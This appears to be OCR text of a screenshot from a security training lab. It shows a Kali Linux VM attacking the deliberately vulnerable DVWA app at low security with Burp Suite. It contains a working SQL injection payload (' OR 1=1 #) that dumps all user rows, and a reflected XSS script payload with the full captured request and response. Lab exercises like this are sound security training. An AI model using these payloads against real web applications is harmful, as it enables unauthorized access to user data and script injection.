 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:44
Damn Vulnerable Web Ap
Non sicuro
192.168.50.100/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+%23&Submit=...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Exte
24 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27+OR... ✓ 200 4960 HTML
23 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27OR+... ✓ 200 490 XML
22 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27OR+... ✓ 200 490 XML
21 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27OR+... ✓ 200 490 XML
20 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27+OR... ✓ 200 490 XML
19 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27+OR... ✓ 200 491 XML
18 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27+OR... ✓ 200 491 XML
17 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/?id=%27+OR... ✓ 200 491 XML
16 http://192.168.50.100 GET /dvwa/vulnerabilities/sqli/ 200 4643 HTML
15 http://192.168.50.100 GET /dvwa/vulnerabilities/xss_r/?name=%3... ✓ 200 4685 HTML
14 http://192.168.50.100 GET /dvwa/vulnerabilities/xss_r/?name=%3... ✓ 200 4684 HTML
13 http://192.168.50.100 GET /dvwa/vulnerabilities/xss_r/?name=%3... ✓ 200 4676 HTML
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/
?name=
%3Cscript%3E+alert+%28%27XSS%27%
29+%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.50.100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b
3;q=0.7
6 Referer:
http://192.168.50.100/dvwa/vulne
rabilities/xss_r/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
it-IT,it;q=0.9,en-US;q=0.8,en;q=
0.7
9 Cookie: security=low; PHPSESSID=
9accab21c5ad8d82e48c79cf38555b4d
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 May 2023 17:30:10
GMT
3 Server: Apache/2.2.8 (Ubuntu)
DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache,
must-revalidate
7 Expires: Tue, 23 Jun 2009
12:00:00 GMT
8 Connection: close
9 Content-Type:
text/html;charset=utf-8
10 Content-Length: 4366
11
12
13 <!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0
Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD
/xhtml1-strict.dtd">
14
15 <html xmlns="
http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 9
Response headers 9